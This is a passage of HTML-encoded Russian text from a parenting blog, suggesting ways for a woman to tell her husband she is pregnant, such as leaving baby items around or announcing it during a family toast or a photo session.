&#1074;&#1077;&#1097;&#1080; &#1076;&#1083;&#1103; &#1085;&#1086;&#1074;&#1086;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1086;&#1075;&#1086;:</p><ul><li style="text-align:justify;">&#1087;&#1080;&#1085;&#1077;&#1090;&#1082;&#1080;;</li><li style="text-align:justify;">&#1082;&#1086;&#1089;&#1090;&#1102;&#1084;&#1095;&#1080;&#1082;&#1080;;</li><li style="text-align:justify;">&#1095;&#1077;&#1087;&#1095;&#1080;&#1082;&#1080; &#1080; &#1090;. &#1076;.</li></ul><p style="text-align:justify;">&#1058;&#1077;&#1084; &#1073;&#1086;&#1083;&#1077;&#1077; &#1095;&#1090;&#1086; &#1074;&#1089;&#1077; &#1086;&#1085;&#1080; &#1086;&#1095;&#1077;&#1085;&#1100; &#1089;&#1082;&#1086;&#1088;&#1086; &#1087;&#1088;&#1080;&#1075;&#1086;&#1076;&#1103;&#1090;&#1089;&#1103;. &#1054;&#1090;&#1089;&#1083;&#1077;&#1078;&#1080;&#1074;&#1072;&#1081;&#1090;&#1077; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1102; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1072;, &#1072; &#1077;&#1097;&#1105; &#1083;&#1091;&#1095;&#1096;&#1077; &mdash; &#1089;&#1085;&#1080;&#1084;&#1072;&#1081;&#1090;&#1077; &#1101;&#1090;&#1086;&#1090; &#1084;&#1086;&#1084;&#1077;&#1085;&#1090; &#1085;&#1072; &#1082;&#1072;&#1084;&#1077;&#1088;&#1091;.<figure id="attachment_4156" aria-describedby="caption-attachment-4156" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/pinetki-visyat.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4156 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20429'%3E%3C/svg%3E" alt="&#1055;&#1080;&#1085;&#1077;&#1090;&#1082;&#1080; &#1074;&#1080;&#1089;&#1103;&#1090; &#1085;&#1072; &#1074;&#1077;&#1088;&#1105;&#1074;&#1086;&#1095;&#1082;&#1077;" width="600" height="429" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/pinetki-visyat-600x429.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/pinetki-visyat-300x215.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/pinetki-visyat-768x549.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/pinetki-visyat.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1057;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086;, &#1088;&#1072;&#1079;&#1074;&#1077;&#1089;&#1080;&#1074; &#1087;&#1086; &#1076;&#1086;&#1084;&#1091; &#1074;&#1077;&#1097;&#1080; &#1076;&#1083;&#1103; &#1085;&#1086;&#1074;&#1086;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1086;&#1075;&#1086;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/pinetki-visyat-600x429.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4156 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/pinetki-visyat-600x429.jpg" alt="&#1055;&#1080;&#1085;&#1077;&#1090;&#1082;&#1080; &#1074;&#1080;&#1089;&#1103;&#1090; &#1085;&#1072; &#1074;&#1077;&#1088;&#1105;&#1074;&#1086;&#1095;&#1082;&#1077;" width="600" height="429" srcset="https://budumamoi.com/wp-content/uploads/2018/05/pinetki-visyat-600x429.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/pinetki-visyat-300x215.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/pinetki-visyat-768x549.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/pinetki-visyat.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="&#1057;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086;, &#1088;&#1072;&#1079;&#1074;&#1077;&#1089;&#1080;&#1074; &#1087;&#1086; &#1076;&#1086;&#1084;&#1091; &#1074;&#1077;&#1097;&#1080; &#1076;&#1083;&#1103; &#1085;&#1086;&#1074;&#1086;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1086;&#1075;&#1086;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="429"></span></a><figcaption id="caption-attachment-4156" class="wp-caption-text">&#1057;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086;, &#1088;&#1072;&#1079;&#1074;&#1077;&#1089;&#1080;&#1074; &#1087;&#1086; &#1076;&#1086;&#1084;&#1091; &#1074;&#1077;&#1097;&#1080; &#1076;&#1083;&#1103; &#1085;&#1086;&#1074;&#1086;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1086;&#1075;&#1086;</figcaption></figure></p><h3 style="text-align:justify;" id="i-9">&#1055;&#1086;&#1093;&#1086;&#1076; &#1074; &#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085;</h3><p style="text-align:justify;"><strong>&#1054;&#1090;&#1087;&#1088;&#1072;&#1074;&#1100;&#1090;&#1077;&#1089;&#1100; &#1074; &#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1089; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1086;&#1084;, &#1079;&#1072;&#1074;&#1077;&#1076;&#1080;&#1090;&#1077; &#1077;&#1075;&#1086; &#1074; &#1086;&#1090;&#1076;&#1077;&#1083; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;.</strong> &#1055;&#1086;&#1089;&#1090;&#1072;&#1088;&#1072;&#1081;&#1090;&#1077;&#1089;&#1100;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1086;&#1085; &#1089;&#1088;&#1072;&#1079;&#1091; &#1085;&#1077; &#1087;&#1086;&#1085;&#1103;&#1083;, &#1074; &#1082;&#1072;&#1082;&#1086;&#1084; &#1080;&#1084;&#1077;&#1085;&#1085;&#1086; &#1086;&#1090;&#1076;&#1077;&#1083;&#1077; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103;. &#1053;&#1072;&#1095;&#1085;&#1080;&#1090;&#1077; &#1087;&#1088;&#1080;&#1084;&#1077;&#1088;&#1103;&#1090;&#1100; &#1074;&#1077;&#1097;&#1080; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;, &#1089;&#1087;&#1088;&#1072;&#1096;&#1080;&#1074;&#1072;&#1081;&#1090;&#1077; &#1084;&#1091;&#1078;&#1072;, &#1082;&#1072;&#1082;&#1072;&#1103; &#1080;&#1079; &#1085;&#1080;&#1093; &#1074;&#1072;&#1084; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1080;&#1090;. &#1044;&#1086;&#1078;&#1076;&#1080;&#1090;&#1077;&#1089;&#1100; &#1084;&#1086;&#1084;&#1077;&#1085;&#1090;&#1072;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1074;&#1072;&#1096; &#1084;&#1091;&#1078; &#1087;&#1086;&#1081;&#1084;&#1105;&#1090;, &#1074; &#1095;&#1105;&#1084; &#1076;&#1077;&#1083;&#1086;.<figure id="attachment_4175" aria-describedby="caption-attachment-4175" style="width: 450px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/otdel-budumamoy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4175 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20600'%3E%3C/svg%3E" alt="&#1086;&#1090;&#1076;&#1077;&#1083; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;" width="450" height="600" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/otdel-budumamoy-450x600.jpg 450w, https://budumamoi.com/wp-content/uploads/2018/05/otdel-budumamoy-225x300.jpg 225w, https://budumamoi.com/wp-content/uploads/2018/05/otdel-budumamoy.jpg 605w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" title="&#1047;&#1072;&#1074;&#1077;&#1076;&#1080;&#1090;&#1077; &#1084;&#1091;&#1078;&#1072; &#1074; &#1086;&#1090;&#1076;&#1077;&#1083; &#1086;&#1076;&#1077;&#1078;&#1076;&#1099; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084; &#1080;, &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;, &#1086;&#1085; &#1076;&#1086;&#1075;&#1072;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1086;&#1073;&#1086; &#1074;&#1089;&#1105;&#1084; &#1089;&#1072;&#1084;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/otdel-budumamoy-450x600.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4175 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/otdel-budumamoy-450x600.jpg" alt="&#1086;&#1090;&#1076;&#1077;&#1083; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;" width="450" height="600" srcset="https://budumamoi.com/wp-content/uploads/2018/05/otdel-budumamoy-450x600.jpg 450w, https://budumamoi.com/wp-content/uploads/2018/05/otdel-budumamoy-225x300.jpg 225w, https://budumamoi.com/wp-content/uploads/2018/05/otdel-budumamoy.jpg 605w" sizes="(max-width: 450px) 100vw, 450px" title="&#1047;&#1072;&#1074;&#1077;&#1076;&#1080;&#1090;&#1077; &#1084;&#1091;&#1078;&#1072; &#1074; &#1086;&#1090;&#1076;&#1077;&#1083; &#1086;&#1076;&#1077;&#1078;&#1076;&#1099; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084; &#1080;, &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;, &#1086;&#1085; &#1076;&#1086;&#1075;&#1072;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1086;&#1073;&#1086; &#1074;&#1089;&#1105;&#1084; &#1089;&#1072;&#1084;"></noscript><meta itemprop="width" content="450"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-4175" class="wp-caption-text">&#1047;&#1072;&#1074;&#1077;&#1076;&#1080;&#1090;&#1077; &#1084;&#1091;&#1078;&#1072; &#1074; &#1086;&#1090;&#1076;&#1077;&#1083; &#1086;&#1076;&#1077;&#1078;&#1076;&#1099; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084; &#1080;, &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;, &#1086;&#1085; &#1076;&#1086;&#1075;&#1072;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1086;&#1073;&#1086; &#1074;&#1089;&#1105;&#1084; &#1089;&#1072;&#1084;</figcaption></figure></p><h3 style="text-align:justify;" id="i-10">&#1056;&#1072;&#1076;&#1086;&#1089;&#1090;&#1085;&#1072;&#1103; &#1074;&#1077;&#1089;&#1090;&#1100; &#1085;&#1072; &#1089;&#1077;&#1084;&#1077;&#1081;&#1085;&#1099;&#1081; &#1087;&#1088;&#1072;&#1079;&#1076;&#1085;&#1080;&#1082;</h3><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1085;&#1072;&#1084;&#1077;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1076;&#1077;&#1085;&#1100; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1086;&#1076;&#1085;&#1086;&#1075;&#1086; &#1080;&#1079; &#1074;&#1072;&#1096;&#1080;&#1093; &#1088;&#1086;&#1076;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1080;&#1082;&#1086;&#1074; &#1080;&#1083;&#1080; &#1076;&#1088;&#1091;&#1075;&#1086;&#1081; &#1087;&#1088;&#1072;&#1079;&#1076;&#1085;&#1080;&#1082;, &#1090;&#1086; &#1089;&#1090;&#1086;&#1080;&#1090; &#1076;&#1086;&#1078;&#1076;&#1072;&#1090;&#1100;&#1089;&#1103; &#1101;&#1090;&#1086;&#1075;&#1086; &#1089;&#1086;&#1073;&#1099;&#1090;&#1080;&#1103;. &#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1079;&#1072;&#1089;&#1090;&#1086;&#1083;&#1100;&#1103;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1074;&#1089;&#1077; &#1073;&#1091;&#1076;&#1091;&#1090; &#1075;&#1086;&#1074;&#1086;&#1088;&#1080;&#1090;&#1100; &#1090;&#1086;&#1089;&#1090;&#1099;, &#1074;&#1099; &#1089;&#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1087;&#1088;&#1086;&#1080;&#1079;&#1085;&#1077;&#1089;&#1090;&#1080;: &laquo;&#1055;&#1091;&#1089;&#1090;&#1100; &#1084;&#1085;&#1077; &#1089;&#1087;&#1080;&#1088;&#1090;&#1085;&#1086;&#1077; &#1090;&#1077;&#1087;&#1077;&#1088;&#1100; &#1085;&#1077; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1077;&#1085;&#1086;, &#1085;&#1086; &#1103; &#1074;&#1072;&#1089; &#1074;&#1089;&#1077;&#1093; &#1093;&#1086;&#1095;&#1091; &#1087;&#1086;&#1079;&#1076;&#1088;&#1072;&#1074;&#1080;&#1090;&#1100; &#1089; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077;&#1084; &#1085;&#1086;&#1074;&#1086;&#1075;&#1086; &#1088;&#1086;&#1076;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1080;&#1082;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077; &#1087;&#1088;&#1086;&#1080;&#1079;&#1086;&#1081;&#1076;&#1105;&#1090; &#1095;&#1077;&#1088;&#1077;&#1079; 9 &#1084;&#1077;&#1089;&#1103;&#1094;&#1077;&#1074;&raquo;.</p><h3 style="text-align:justify;" id="i-11">&#1056;&#1077;&#1072;&#1082;&#1094;&#1080;&#1103; &#1085;&#1072; &#1092;&#1086;&#1090;&#1086;</h3><p style="text-align:justify;">&#1057;&#1086;&#1073;&#1077;&#1088;&#1080;&#1090;&#1077; &#1073;&#1083;&#1080;&#1079;&#1082;&#1080;&#1093; &#1088;&#1086;&#1076;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1080;&#1082;&#1086;&#1074;, &#1091;&#1089;&#1090;&#1088;&#1086;&#1081;&#1090;&#1077; &#1074;&#1077;&#1089;&#1105;&#1083;&#1099;&#1081; &#1087;&#1088;&#1072;&#1079;&#1076;&#1085;&#1080;&#1082;. &#1044;&#1086;&#1078;&#1076;&#1080;&#1090;&#1077;&#1089;&#1100; &#1077;&#1075;&#1086; &#1088;&#1072;&#1079;&#1075;&#1072;&#1088;&#1072;, &#1074;&#1086;&#1079;&#1100;&#1084;&#1080;&#1090;&#1077; &#1092;&#1086;&#1090;&#1086;&#1072;&#1087;&#1087;&#1072;&#1088;&#1072;&#1090; &#1080; &#1089;&#1082;&#1072;&#1078;&#1080;&#1090;&#1077;: &laquo;&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077;, &#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;!&raquo;. &#1042; &#1101;&#1090;&#1086;&#1090; &#1084;&#1086;&#1084;&#1077;&#1085;&#1090; &#1079;&#1072;&#1087;&#1077;&#1095;&#1072;&#1090;&#1083;&#1077;&#1081;&#1090;&#1077; &#1091;&#1076;&#1080;&#1074;&#1083;&#1105;&#1085;&#1085;&#1099;&#1077; &#1083;&#1080;&#1094;&#1072; &#1075;&#1086;&#1089;&#1090;&#1077;&#1081; &#1080; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1072;.<figure id="attachment_4173" aria-describedby="caption-attachment-4173" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-s-fotoapparatom.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4173 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="&#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1089; &#1092;&#1086;&#1090;&#1086;&#1072;&#1087;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1084;" width="600" height="600" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-s-fotoapparatom-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-s-fotoapparatom-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-s-fotoapparatom-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-s-fotoapparatom.jpg 700w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1042;&#1084;&#1077;&#1089;&#1090;&#1086; &laquo;&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077;, &#1089;&#1085;&#1080;&#1084;&#1072;&#1102;&raquo; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &laquo;&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077;, &#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;!&raquo;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-s-fotoapparatom-600x600.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4173 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-s-fotoapparatom-600x600.jpg" alt="&#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1089; &#1092;&#1086;&#1090;&#1086;&#1072;&#1087;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1084;" width="600" height="600" srcset="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-s-fotoapparatom-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-s-fotoapparatom-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-s-fotoapparatom-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-s-fotoapparatom.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" title="&#1042;&#1084;&#1077;&#1089;&#1090;&#1086; &laquo;&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077;, &#1089;&#1085;&#1080;&#1084;&#1072;&#1102;&raquo; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &laquo;&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077;, &#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;!&raquo;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-4173" class="wp-caption-text">&#1042;&#1084;&#1077;&#1089;&#1090;&#1086; &laquo;&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077;, &#1089;&#1085;&#1080;&#1084;&#1072;&#1102;&raquo; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &laquo;&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077;, &#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;!&raquo;</figcaption></figure></p><p class="author-text" style="text-align:justify;">&#1042;&#1089;&#1077; &#1074;&#1099;&#1096;&#1077;&#1087;&#1088;&#1080;&#1074;&#1077;&#1076;&#1105;&#1085;&#1085;&#1099;&#1077; &#1074;&#1072;&#1088;&#1080;&#1072;&#1085;&#1090;&#1099; &#1093;&#1086;&#1088;&#1086;&#1096;&#1080;, &#1085;&#1086; &#1074;&#1089;&#1105; &#1078;&#1077;, &#1085;&#1072; &#1084;&#1086;&#1081; &#1074;&#1079;&#1075;&#1083;&#1103;&#1076;, &#1085;&#1091;&#1078;&#1085;&#1086; &#1074;&#1099;&#1073;&#1080;&#1088;&#1072;&#1090;&#1100; &#1090;&#1086;&#1090;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086; &#1087;&#1086;&#1088;&#1072;&#1076;&#1091;&#1077;&#1090; &#1074;&#1072;&#1096;&#1077;&#1075;&#1086; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1072; &#1080; &#1085;&#1077; &#1073;&#1091;&#1076;&#1077;&#1090; &#1076;&#1083;&#1103; &#1085;&#1077;&#1075;&#1086; &#1091;&#1090;&#1086;&#1084;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084;. &#1055;&#1086;&#1076;&#1091;&#1084;&#1072;&#1081;&#1090;&#1077; &#1086;&#1073; &#1101;&#1090;&#1086;&#1084; &#1079;&#1072;&#1088;&#1072;&#1085;&#1077;&#1077; &#1080; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1081;&#1090;&#1077; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1086;&#1074;&#1072;&#1090;&#1100;. &#1063;&#1090;&#1086; &#1082;&#1072;&#1089;&#1072;&#1077;&#1090;&#1089;&#1103; &#1084;&#1077;&#1085;&#1103;, &#1090;&#1086; &#1086; &#1089;&#1074;&#1086;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1103; &#1073;&#1072;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1083;&#1072; &#1084;&#1091;&#1078;&#1091; &#1079;&#1072; &#1091;&#1078;&#1080;&#1085;&#1086;&#1084;. &#1054;&#1085; &#1086;&#1090;&#1074;&#1077;&#1090;&#1080;&#1083;, &#1095;&#1090;&#1086; &#1101;&#1090;&#1086; &#1089;&#1086;&#1073;&#1099;&#1090;&#1080;&#1077; &#1085;&#1091;&#1078;&#1085;&#1086; &#1086;&#1090;&#1087;&#1088;&#1072;&#1079;&#1076;&#1085;&#1086;&#1074;&#1072;&#1090;&#1100;, &#1080; &#1084;&#1099; &#1090;&#1091;&#1090; &#1078;&#1077; &#1086;&#1090;&#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1080;&#1089;&#1100; &#1074; &#1088;&#1077;&#1089;&#1090;&#1086;&#1088;&#1072;&#1085;, &#1072; &#1087;&#1086;&#1090;&#1086;&#1084; &#1076;&#1086;&#1083;&#1075;&#1086; &#1075;&#1091;&#1083;&#1103;&#1083;&#1080; &#1087;&#1086; &#1074;&#1077;&#1095;&#1077;&#1088;&#1085;&#1077;&#1084;&#1091; &#1075;&#1086;&#1088;&#1086;&#1076;&#1091;. &#1055;&#1086;&#1083;&#1091;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1095;&#1090;&#1086; &#1101;&#1090;&#1086; &#1085;&#1077; &#1103; &#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1083;&#1072;&#1089;&#1100; &#1082; &#1089;&#1086;&#1079;&#1076;&#1072;&#1085;&#1080;&#1102; &#1087;&#1088;&#1072;&#1079;&#1076;&#1085;&#1080;&#1082;&#1072;, &#1072; &#1084;&#1091;&#1078; &#1091;&#1089;&#1090;&#1088;&#1086;&#1080;&#1083; &#1077;&#1075;&#1086; &#1076;&#1083;&#1103; &#1084;&#1077;&#1085;&#1103;.<figure id="attachment_4169" aria-describedby="caption-attachment-4169" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/vlyublennye.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4169 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20353'%3E%3C/svg%3E" alt="&#1074;&#1083;&#1102;&#1073;&#1083;&#1077;&#1085;&#1085;&#1099;&#1077;" width="600" height="353" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/vlyublennye-600x353.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/vlyublennye-300x176.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/vlyublennye-768x451.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/vlyublennye.jpg 960w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1045;&#1089;&#1083;&#1080; &#1074;&#1099; &#1085;&#1077; &#1083;&#1102;&#1073;&#1080;&#1090;&#1077;&#1083;&#1080; &#1087;&#1091;&#1073;&#1083;&#1080;&#1095;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1088;&#1086;&#1075;&#1091;&#1083;&#1082;&#1072; &#1087;&#1086;&#1075;&#1086;&#1088;&#1086;&#1076;&#1091; &#1084;&#1086;&#1078;&#1077;&#1090; &#1089;&#1090;&#1072;&#1090;&#1100; &#1087;&#1088;&#1077;&#1082;&#1088;&#1072;&#1089;&#1085;&#1099;&#1084; &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1077;&#1085;&#1080;&#1077;&#1084; &#1082; &#1074;&#1072;&#1096;&#1077;&#1081; &#1085;&#1086;&#1074;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/vlyublennye-600x353.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4169 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/vlyublennye-600x353.jpg" alt="&#1074;&#1083;&#1102;&#1073;&#1083;&#1077;&#1085;&#1085;&#1099;&#1077;" width="600" height="353" srcset="https://budumamoi.com/wp-content/uploads/2018/05/vlyublennye-600x353.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/vlyublennye-300x176.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/vlyublennye-768x451.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/vlyublennye.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" title="&#1045;&#1089;&#1083;&#1080; &#1074;&#1099; &#1085;&#1077; &#1083;&#1102;&#1073;&#1080;&#1090;&#1077;&#1083;&#1080; &#1087;&#1091;&#1073;&#1083;&#1080;&#1095;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1088;&#1086;&#1075;&#1091;&#1083;&#1082;&#1072; &#1087;&#1086;&#1075;&#1086;&#1088;&#1086;&#1076;&#1091; &#1084;&#1086;&#1078;&#1077;&#1090; &#1089;&#1090;&#1072;&#1090;&#1100; &#1087;&#1088;&#1077;&#1082;&#1088;&#1072;&#1089;&#1085;&#1099;&#1084; &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1077;&#1085;&#1080;&#1077;&#1084; &#1082; &#1074;&#1072;&#1096;&#1077;&#1081; &#1085;&#1086;&#1074;&#1086;&#1089;&#1090;&#1080;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="353"></span></a><figcaption id="caption-attachment-4169" class="wp-caption-text">&#1045;&#1089;&#1083;&#1080; &#1074;&#1099; &#1085;&#1077; &#1083;&#1102;&#1073;&#1080;&#1090;&#1077;&#1083;&#1080; &#1087;&#1091;&#1073;&#1083;&#1080;&#1095;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1088;&#1086;&#1075;&#1091;&#1083;&#1082;&#1072; &#1087;&#1086;&#1075;&#1086;&#1088;&#1086;&#1076;&#1091; &#1084;&#1086;&#1078;&#1077;&#1090; &#1089;&#1090;&#1072;&#1090;&#1100; &#1087;&#1088;&#1077;&#1082;&#1088;&#1072;&#1089;&#1085;&#1099;&#1084; &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1077;&#1085;&#1080;&#1077;&#1084; &#1082; &#1074;&#1072;&#1096;&#1077;&#1081; &#1085;&#1086;&#1074;&#1086;&#1089;&#1090;&#1080;</figcaption></figure></p><h3 id="_10">&#1042;&#1080;&#1076;&#1077;&#1086;: 